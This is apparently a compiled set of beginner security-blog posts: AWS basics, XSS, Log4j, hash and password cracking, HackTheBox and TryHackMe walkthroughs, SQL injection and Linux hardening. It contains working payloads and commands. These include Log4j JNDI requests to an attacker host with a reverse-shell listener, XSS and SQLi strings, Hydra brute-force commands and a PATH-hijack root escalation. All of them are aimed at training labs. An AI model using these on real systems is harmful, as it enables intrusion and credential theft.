AWS Introduction

Hey, I have just started learning about the AWS cloud service. During, my whole learning period I will be going to upload my notes or learnings over these blogs for others too.

Traditional IT Approach

How websites work


We have a server that is hosted somewhere and the client uses a web browser to get access to the server to view the website

To connect the client and server we are going to use the network or internet.

Now, for clients to identify server and server to identify clients we are going to use their IP addresses.

What does a server contain?

  • CPU to compute                          
  • RAM for memory
  • Storage for storing data
  • Database to store data in structured way
  • Networking for connectivity

Nowadays, there are a number of problems with this approach:

  1. Pay for rent of data center
  2. Pay for power supply
  3. Maintenance of servers
  4. Scalability
  5. Monitoring
  6. Dealing during disasters and pandemics

What is Cloud Computing?

Cloud computing is the on-demand delivery of compute power, database storage, applications, and other IT resources with pay-as-you-go pricing.

Types of cloud:

  1. Private Cloud:
    • Cloud services used by single organization, not exposed to public
    • Complete control
    • Security for sensitive applications
  2. Public Cloud:
    • Cloud resources owned and operated by a third-party cloud service provider delivered over internet
  3. Hybrid Cloud:
    • Keeps some servers on premises and extend some capabilities to cloud

The Five Characteristics of Cloud Computing

  • On-demand self-service:
    • Users can provision resources and use them without human interaction from the service provider
  • Broad network access:
    • Resources available over the network, and can be accessed by diverse client platforms
  • Multi-tenancy and resource pooling:
    • Multiple customers can share the same infrastructure and applications with security and privacy
    • Multiple customers are serviced from the same physical resources
  • Rapid elasticity and scalability:
    • Automatically and quickly acquire and dispose resources when needed
    • Quickly and easily scale based on demand
  • Measured service:
    • Usage is measured, users pay correctly for what they have used

Six Advantages of Cloud Computing

  • Trade capital expense (CAPEX) for operational expense (OPEX)
  • Pay On-Demand: don’t own hardware
  • Reduced Total Cost of Ownership (TCO) & Operational Expense (OPEX)
  • Benefit from massive economies of scale
  • Prices are reduced as AWS is more efficient due to large scale
  • Stop guessing capacity
  • Scale based on actual measured usage
  • Increase speed and agility
  • Stop spending money running and maintaining data centres
  • Go global in minutes: leverage the AWS global infrastructure

Problems solved by the Cloud

  • Flexibility: change resource types when needed
  • Cost-Effectiveness: pay as you go, for what you use
  • Scalability: accommodate larger loads by making hardware stronger or adding additional nodes
  • Elasticity: ability to scale out and scale-in when needed
  • High-availability and fault-tolerance: build across data centres
  • Agility: rapidly develop, test and launch software applications


Types of Cloud Computing

  • Infrastructure as a Service (IaaS)
  • Platform as a Service (PaaS)
  • Software as a Service (SaaS)

Pricing of the Cloud – Quick Overview

AWS has 3 pricing fundamentals, following the pay-as-you-go pricing model

  • Compute:
    • Pay for compute time
  • Storage:
    • Pay for data stored in the Cloud
  • Data transfer OUT of the Cloud:
    • Incoming data transfer is free

Shared Responsibility Model

It is a diagram that defined what are responsibilities will be taken care of by AWS versus what will be managed by you/customer/end-user.

Cross-site Scripting

It is an injection attack where malicious JavaScript gets injected into a web application with the intention of being executed by other users.

Types of XSS

  1. Reflected XSS
  2. Stored XSS
  3. DOM based XSS
  4. Blind XSS

Reflected XSS

Reflected XSS happens when user-supplied data in an HTTP request is included in the webpage source without any validation.

For e.g.:

Input the payload in search bar: <script>alert(‘XSS’);</script>

After clicking on Go button the below output is reflected

To test you need to look for every possible point of entry including:

  • Parameters in URL
  • URL file path
  • Sometimes HTTP headers

Stored XSS

As the name tells, the payload gets stored on web applications as data and gets executed whenever the data is called.

To test you’ll need to look at every possible point of entry where it seems data is stored and then shown back in areas that other users have access to. For e.g.;

  • Comments on a blog
  • User profile information
  • Website Listings

DOM XSS

For e.g.:

In the search bar of below webpage, we used the payload: <iframe src=”javascript:alert(`xss`)”>

After pressing enter the alert is raised and behind that alert, there is a frame box that is part of the website’s DOM.

Blind XSS

Blind XSS is similar to a stored XSS in which a payload gets stored on the website for another user to view, but in this instance, you can’t see the payload working or be able to test it against yourself first.

Practical Demonstration

Using Stored XSS

Data is stored in the below form

The below code shows the data being stored

Let us modify the input to </textarea>TEST1 and submit

It will get stored in the below format

Executing through below code

Now let’s input malicious code:

It will get stored on a database and on reloading the page we will get this alert box:

Thus application is vulnerable.

Understanding Log4j

What is Log4j?

Log4j is a java package mostly a part of the Apache Logging utility used to capture logs. Everything you do on the internet becomes an event that gets captured in a form of a log. Even your inputs also get captured in logs.

Your application is vulnerable if it logs a user’s input as a string.

So, in this case, the malicious input gets captured in the log which then results in the execution of the input resulting in remote code execution. That means the attacker is executing the commands using logs.

Currently, the CVSS score of this vulnerability is 10 which makes it critical in severity. The CVE assigned to this vulnerability is CVE-2021-44228.

Practical Demonstration

We will be using TryHackMe lab – Solar, exploiting log4j for practical purposes.

Step 1 – Reconnaissance

Using NMAP we found on port 8983 is using Apache Solr service which can be vulnerable to log4j.

Step 2 – Discovery

Let us try to find out the endpoint vulnerable to the exploit.

The path is /admin/cores from the log file solr.logs

Let’s try to send a malicious request to the endpoint using below payload

curl ‘http://webserveraddress:8983/solr/admin/cores?foo=${jndi:ldap://attackerip:9999}’

and turn on the listener to get a reverse shell by nc -nlvp 9999 and execute the payload

We received a signal via some special character that means it’s vulnerable.

Step 3 – Exploitation

Let’s create an LDAP server locally using marshalsec

executing the server

and create an exploit in java with Netcat listener and HTTP server

Now execute the HTTP, Netcat listeners, and LDAP service

After that execute the exploit

and again execute send the malicious request to the server

curl ‘http://serviceip:8983/solr/admin/cores?foo=${jndi:ldap://attackerip:1389/Exploit}’

If everything goes well you will receive a reverse shell on the Netcat listener

Let us stabilize the shell or try to get a persistent shell using

python -c ‘import pty; pty.spawn(“/bin/bash”)’

and check for permissions

From the following output, we infer that there are no restrictions

So we will try to get the solr user access by changing the password solr user using root privileges

and now we ssh as solr user

That is how one can try to exploit this vulnerability. However, the exploitation is not limited as it may have many attack vectors. So better keep hustling.

Mitigation

  1. Keep updating the service
  2. Block exploits by implementing firewall and egress rules
  3. Use log4j 2.15.0-rc2

John The Ripper

John the Ripper is one of the most well known and efficient hash cracking tool.

It is a fast in cracking, with an extraordinary range of compatible hash types.

What is Hash?

A hash is basically a fingerprint of any piece of data. The process of hashing is irreversible i.e. information once converted into a hash can’t be converted back to the normal readable format. This is used in order to mask any sensitive data like passwords.

So, basically data is passed through a hashing algorithm so that it generates a unreadable version of that data.

If we take “polo”, a string of 4 characters- and run it through an MD5 hashing algorithm, we end up with an output of: b53759f3ce692de7aff1b5779d3964da a standard 32 character MD5 hash.

Likewise, if we take “polomints”, a string of 9 characters- and run it through the same MD5 hashing algorithm, we end up with an output of: 584b6e4f4586e136bc280f27f9c64f3b another standard 32 character MD5 hash.

Some common types of hashing algorithms are:

  1. MD5
  2. SHA
  3. NTLM ,etc.

What does John do?

Since, we now know that hashes are irreversible that doesn’t mean we can’t crack the hash. If you had a hashed version of any password and you know that hashing algorithm, you can hash a list of passwords and compare the hashes and can find your original password. This type of attack is called dictionary attack.

John Syntax

john [options] [path to file]

For example: john –wordlist=/usr/share/wordlists/rockyou.txt crack_hash.txt

Sometimes john doesn’t work that efficiently but you can use it for a particular hash algorithm. So you can use john for a particular hash.

Now, the question is how to find that particular hash algorithm?

So there is a python script that one can use to identify the hash or you can use an online tool.

Once you get to know the hash algorithm, you can use john as

john –format=raw-md5 –wordlist=/usr/share/wordlists/rockyou.txt crack_hash.txt

Cracking ZIP using JOHN

Lets have a password protected zip file named file.zip

Lets use a utility zip2john to convert zip file into john’s understandable medium

We got the hash of the zip file.

Lets crack it using johntheripper

Bingo we got our password i.e. “iloveyou”.

You can explore more features of john by this directory: /usr/share/john

Love HackTheBox Walkthrough

Steps followed:

  1. Recon – NMAP
  2. Directory Busting – GOBUSTER
  3. Sensitive data exposure
  4. File Upload Vulnerability
  5. Shell Upload
  6. Reverse TCP exploit
  7. Always_Install_Elevated exploit

For simplicity I stored IP address of web application in a variable

Using NMAP for the machine port scan

VIA NMAP I found

OS: Windows, some open ports and URL i.e. staging.love.htb

Next we tried directory busting

Using the above gained URL on browser

On enumerating the website we found some sensitive data

On enumerating the target IP

I found the target is prone to file upload vulnerability for Photo upload

I used an exploit for reverse tcp connection and uploaded it.

And through directory busting we found our list of uploads

And along it I uploaded an php backdoor to execute the commands

Controlling the back

Setting up the listener

Execution of payload

Getting the meterpreter shell

After gaining the shell enumerate it for flag

Priviledge Escalation

For windows based privilege escalation we are using always_install_elevated exploit

Setting up the exploit

Executing the exploit

Enumerate for root flag

Do follow for upcoming blogs and share the blogs.

UNION based SQL Injection

Requirements for UNION based injection

Rule:

  • The number and the order of the columns must be the same in all queries
  • The data types must be compatible

For practice, we are going to use PortSwigger Labs,

Lab: SQL injection UNION attack, determining the number of columns returned by the query

Description: This lab contains an SQL injection vulnerability in the product category filter. The results from the query are returned in the application’s response, so you can use a UNION attack to retrieve data from other tables. The first step of such an attack is to determine the number of columns that are being returned by the query. You will then use this technique in subsequent labs to construct the full attack.

Aim: To solve the lab, determine the number of columns returned by the query by performing an SQL injection UNION attack that returns an additional row containing null values.

Method 1:

Basic payload used: UNION SELECT NULL–

The payload is not URL encoded. Encode it by selecting the payload and pressing Ctrl+U.

By this we found that possibility of 1 column for both queries is not true.

Lets increment the query.

On using 3 NULL parameters we got HTTP 200 status code telling us that there are a total of 3 columns.

Method 2:

Basic payload used: ‘ORDER BY 1–

So, this method can be used to determine number of columns, as we increase the value from 1 to other integer in above payload at some stage, we will not be getting HTTP 200 status code. The minimum integral value will be “m” and the number of columns will be “m-1”.

So, now we will keep on incrementing the integral value.

So, we found that m=4 and number of columns are m-1 i.e., 3.

So, by using both methods we found that number of columns are 3.

For more info, use the link below:

https://bit.ly/3BXT25Z

Tryhackme – Kenobi

Scan the machine with nmap, how many ports are open?

Answer: 7

Enumerating Samba for shares

nmap -p 445 –script=smb-enum-shares.nse,smb-enum-users.nse 10.10.203.136

Using the nmap command above, how many shares have been found?

Answer: 3

On most distributions of Linux smbclient is already installed. Lets inspect one of the shares.

smbclient //<ip>/anonymous

Using your machine, connect to the machines network share.

Once you’re connected, list the files on the share. What is the file can you see?

Answer: log.txt

You can recursively download the SMB share too. Submit the username and password as nothing.

smbget -R smb://<ip>/anonymous

Open the file on the share. There is a few interesting things found.

  • Information generated for Kenobi when generating an SSH key for the user
  • Information about the ProFTPD server.

What port is FTP running on?

Answer: 21

Your earlier nmap port scan will have shown port 111 running the service rpcbind. This is just a server that converts remote procedure call (RPC) program number into universal addresses. When an RPC service is started, it tells rpcbind the address at which it is listening and the RPC program number its prepared to serve. 

In our case, port 111 is access to a network file system. Lets use nmap to enumerate this.

nmap -p 111 –script=nfs-ls,nfs-statfs,nfs-showmount 10.10.203.136

What mount can we see?

Answer: /var

ProFtpd is a free and open-source FTP server, compatible with Unix and Windows systems. Its also been vulnerable in the past software versions.

Lets get the version of ProFtpd. Use netcat to connect to the machine on the FTP port.

What is the version?

Answer: 1.3.5

We can use searchsploit to find exploits for a particular software version.

Searchsploit is basically just a command line search tool for exploit-db.com.

How many exploits are there for the ProFTPd running?

Answer: 3

You should have found an exploit from ProFtpd’s mod_copy module

The mod_copy module implements SITE CPFR and SITE CPTO commands, which can be used to copy files/directories from one place to another on the server. Any unauthenticated client can leverage these commands to copy files from any part of the filesystem to a chosen destination.

We know that the FTP service is running as the Kenobi user (from the file on the share) and an ssh key is generated for that user. 

We’re now going to copy Kenobi’s private key using SITE CPFR and SITE CPTO commands.

Lets mount the /var/tmp directory to our machine

mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS

We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi’s account.

Privilege Escalation with Path Variable Manipulation

Lets first understand what what SUID, SGID and Sticky Bits are.

PermissionOn FilesOn Directories
SUID BitUser executes the file with permissions of the file owner
SGID BitUser executes the file with the permission of the group owner.File created in directory gets the same group owner.
Sticky BitNo meaningUsers are prevented from deleting files from other users.

Answer the questions below

SUID bits can be dangerous, some binaries such as passwd need to be run with elevated privileges (as its resetting your password on the system), however other custom files could that have the SUID bit can lead to all sorts of issues.

To search the a system for these type of files run the following: 

find / -perm -u=s -type f 2>/dev/null

What file looks particularly out of the ordinary? 

Answer: /usr/bin/menu

Run the binary, how many options appear?

Answer: 3

Strings is a command on Linux that looks for human readable strings on a binary.

This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).

As this file runs as the root users privileges, we can manipulate our path gain a root shell.

We copied the /bin/sh shell, called it curl, gave it the correct permissions and then put its location in our path. This meant that when the /usr/bin/menu binary was run, its using our path variable to find the “curl” binary.. Which is actually a version of /usr/sh, as well as this file being run as root it runs our shell as root!

What is the root flag (/root/root.txt)?

Securing Linux

Linux enjoys various benefits with regards to security, yet no operating system is absolutely secure. One issue at present confronting Linux is its fame.

For quite a long time, Linux was fundamentally utilized by a more modest, more tech-driven segment. Presently, its expanding use frees it up to the well-established issue of more clients prompting an expanded danger for malware invasions.

There are various frameworks available in the industry, but most commonly used is CIS benchmarking which we are going to cover today.

What is CIS?

CIS stands for Center for Internet Security which is non profit organizations whose mission is to make a digitally safe place.

For more info you can visit there website by Clicking here.

So today we are going to cover some important steps to configure a Linux machine to make it safe before entering it into the network.

Note: I advise you to take backup of the files before making any changes to it, if in case something goes wrong you can revert it.

  1. Physical System Security
    • Configure the BIOS to disable booting from CD/DVD, External Devices, Floppy Drive in BIOS.
    • Next, enable BIOS password & also protect GRUB with password to restrict physical access of your system.
      • Check Grub version: grub-install -V
      • Create a password for GRUB, be a root user and open command prompt, type below command. When prompted type grub password twice and press enter. This will return MD5 hash password. Please copy or note it down.  grub-mkpasswd-pbkdf2
      • Paste the encrypted long string into the file /etc/grub.d/40_custom together with the set superusers command. Remember to keep the commented lines at the beginning: set superusers=”root” password_pbkdf2 root grub.pbkdf2.sha512.10000.9CA4611006FE96BC77A…
      • In /etc/grub.d vim 40_custom Append the following part                                                           set superusers=”root” password_pbkdf2 root grub.pbkdf2.sha512.10000.05
      • Now you need to open the /boot/grub. grub-mkconfig -o /boot/grub/grub.cfg
      • Check if the above superuser and credentials is implemented in /boot/grub/grub.cfg
      • Reboot system and try it pressing ‘p‘ to enter password to unlock and enable next features.
  2. Minimize Packages to Minimize Vulnerability
    • Do you really want all sort of services installed?
    • It’s recommended to avoid installing useless packages to avoid vulnerabilities in packages. This may minimize risk that compromise of one service may lead to compromise of other services. Find and remove or disable unwanted services from the server to minimize vulnerability.
    • Use the ‘systemctl‘ command to find out services which are running.
      • systemctl list-units –type=service
    • Use the ‘ss‘ command to find out sockets which are in use.
    • Use below mentioned command to remove those services               sudo apt-get remove package-name
  3. Check Listening Network Ports
    • Use the ‘ss‘ command to find out ports which are in use.
  4. Enabling SSH securely
    • Use “sudo” to execute commands. sudo are specified in /etc/sudoers file also can be edited with the “visudo” utility which opens in VI editor.
    • It’s also recommended to change default SSH 22 port number with some other higher level port number. Open the main SSH configuration file and make some following parameters to restrict users to access.
      • Disable root login gedit /etc/ssh/sshd_config Edit file to desire setting systemctl restart ssh
      • Allow Specific Users gedit /etc/ssh/sshd_config AllowUsers <username> systemctl restart ssh
      • Use Protocol 2 gedit /etc/ssh/sshd_config Protocol 2 systemctl restart ssh
      • Connection Timeout Idle Value gedit /etc/ssh/sshd_config ClientAliveInterval 180 systemctl restart ssh
      • Configure a Limit for Password Attempts gedit /etc/ssh/sshd_config MaxAuthTries 3 systemctl restart ssh
      • Disable User SSH Passwordless Connection Requests gedit /etc/ssh/sshd_config PermitEmptyPasswords no systemctl restart ssh
      • Setup SSH Passwordless Authentication gedit /etc/ssh/sshd_config PasswordAuthentication no systemctl restart ssh
  5. Keep System updated
    • apt install unattended-upgrades
    • dpkg-reconfigure –priority=low unattended-upgrades
  6. Disable USB usage
    • nano /etc/modprobe.d/blacklist.conf
      • blacklist usb_storage
      • save and close
    • nano /etc/rc.local
      • modprobe -r usb_storage
    • exit 0
  7. Enable SELinux
    • apt install policycoreutils selinux-basics
    • selinux-activate
    • sestatus
    • nano /etc/selinux/config
      • SELINUX=enforcing
      • Save and close
    • Reboot
  8. Password policies
    • sudo /etc/login.defs
      • Enforce users to change password every 30 days or less PASS_MAX_DAYS   30
      • sudo apt-get -y install libpam-pwquality cracklib-runtime
      • sudo vim /etc/pam.d/common-password change line 25 from password   requisite   pam_pwquality.so retry=3 to password    requisite      pam_pwquality.so retry=3 minlen=8 maxrepeat=3 ucredit=-1 lcredit=-1 dcredit=-1 ocredit=-1 difok=3 gecoscheck=1 reject_username enforce_for_root
      • sudo reboot
    • To view the current password expiry/aging details, the command is:
      • sudo chage –l username

Options used.

retry=3: Prompt a user 3 times before returning with error.

minlen=8 : The password length cannot be less than this parameter

maxrepeat=3: Allow a maximum of 3 repeated characters

ucredit=-1 : Require at least one uppercase character

lcredit=-1 : Must have at least one lowercase character.

dcredit=-1 : must have at least one digit

difok=3 : The number of characters in the new password that must not have been present in the old password.

gecoscheck=1: Words in the GECOS field of the user’s passwd entry are not contained in the new password.

reject_username: Rejects the password if contains the name of the user in either straight or reversed form.

enforce_for_root: Enforce pasword policy for root user

OWASP Juice Shop

Day 1

Task – Injection

Question #1: Log into the administrator account!

Capture the request and change the parameters

Click on send button

See response in browser

The token used is a jwt token which can be easily decoded from jwt.io 

After decoding you get the password

Login with the credentials

Here is your flag.

Question #2: Log into the Bender account!

In this case we have changed our payload to this:

And follow the above process you will get your flag 

Thanks

Hydra

What is Hydra?

Hydra is a brute force online password cracking program; a quick system login password ‘hacking’ tool.

We can use Hydra to run through a list and ‘bruteforce’ some authentication service. Imagine trying to manually guess someones password on a particular service (SSH, Web Application Form, FTP or SNMP) – we can use Hydra to run through a password list and speed this process up for us, determining the correct password.

Hydra has the ability to bruteforce the following protocols: Asterisk, AFP, Cisco AAA, Cisco auth, Cisco enable, CVS, Firebird, FTP,  HTTP-FORM-GET, HTTP-FORM-POST, HTTP-GET, HTTP-HEAD, HTTP-POST, HTTP-PROXY, HTTPS-FORM-GET, HTTPS-FORM-POST, HTTPS-GET, HTTPS-HEAD, HTTPS-POST, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MYSQL, NCP, NNTP, Oracle Listener, Oracle SID, Oracle, PC-Anywhere, PCNFS, POP3, POSTGRES, RDP, Rexec, Rlogin, Rsh, RTSP, SAP/R3, SIP, SMB, SMTP, SMTP Enum, SNMP v1+v2+v3, SOCKS5, SSH (v1 and v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP.

Installing Hydra

If you’re using Kali Linux, hydra is pre-installed. Otherwise you can download it here: https://github.com/vanhauser-thc/thc-hydra

Hydra Commands

The options we pass into Hydra depends on which service (protocol) we’re attacking. For example if we wanted to bruteforce FTP with the username being user and a password list being passlist.txt, we’d use the following command:

hydra -l user -P passlist.txt ftp://MACHINE_IP

SSH

hydra -l <username> -P <full path to pass> MACHINE_IP -t 4 ssh

OPTIONDESCRIPTION
-lis for the username
-Plist of passwords
-tspecifies the number of threads to use

Post Web Form

We can use Hydra to bruteforce web forms too, you will have to make sure you know which type of request its making – a GET or POST methods are normally used. You can use your browsers network tab (in developer tools) to see the request types, or simply view the source code.

Below is an example Hydra command to brute force a POST login form:

hydra -l <username> -P <wordlist> MACHINE_IP http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V

OPTIONDESCRIPTION
-lSingle Username
-P indicates use of password lists
http-post-formindicates the type of form
/login urlthe login page url
:usernamethe form field where the username is entered
^USER^tells hydra where to use the username
password the form field where the password is entered
^PASS^ tells hydra where to use the password
LoginIndicates to hydra the login failed message
Login Failedis the login failure message that form return
-Vverbose output for every attemp
F=incorrectif the word appears on the page, its incorrect

Use Hydra to bruteforce molly’s web password. What is flag 1?

NMAP Scan

Using Hydra

After logging in using above credentials you will get your flag

Use Hydra to bruteforce molly’s SSH password. What is flag 2?

Information Security Blogs

Blogs on infosec and cyber security, writeups, latest trends, security best practices, etc.

Skip to content ↓